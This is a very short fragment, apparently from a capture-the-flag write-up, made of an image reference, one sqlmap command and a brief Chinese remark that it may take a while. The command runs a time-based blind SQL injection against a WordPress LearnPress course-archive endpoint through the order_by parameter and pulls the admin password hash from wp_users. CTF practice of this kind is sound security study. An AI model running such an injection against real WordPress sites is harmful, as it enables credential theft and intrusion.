 sqlmap -u 'http://node2.anna.nssctf.cn:29462/wp-json/lp/v1/courses/archive-course' --data='c_search=X&order_by=ID&order=DESC&limit=10&return_type=html' --level=5 --risk=3 --dbms='MySQL ' --sql-query "select user_pass from wp_users where id = 1" -p order_by -time-sec 2 --technique=T看情况可能需要花一些时间